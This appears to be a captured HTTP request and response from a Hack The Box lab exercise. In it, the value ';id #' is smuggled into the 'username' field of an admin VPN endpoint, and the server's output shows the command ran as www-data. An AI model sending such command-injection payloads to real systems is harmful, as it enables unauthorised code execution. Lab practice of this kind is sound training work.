 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=ci6j5mg1djemnlctjokgb59cij
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Content-Length: 24
14
15 {
16 "username":";id #"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Jul 2023 06:35:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12